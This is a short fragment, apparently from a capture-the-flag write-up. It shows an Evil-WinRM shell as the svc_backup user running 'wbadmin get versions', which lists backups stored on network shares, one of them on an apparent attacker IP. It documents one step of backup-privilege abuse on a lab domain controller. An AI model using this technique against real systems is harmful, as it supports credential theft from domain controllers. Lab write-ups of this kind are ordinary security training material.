 Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>  wbadmin get versions
wbadmin 1.0 - Backup command-line tool
(C) Copyright Microsoft Corporation. All rights reserved.

Backup time: 9/21/2020 3:00 PM
Backup location: Network Share labeled \\10.10.14.4\blackfieldA
Version identifier: 09/21/2020-23:00
Can recover: Volume(s), File(s)

Backup time: 11/19/2023 3:44 PM
Backup location: Network Share labeled \\10.10.10.192\C$\Windows\Temp\CFX\
Version identifier: 11/19/2023-23:44
Can recover: Volume(s), File(s)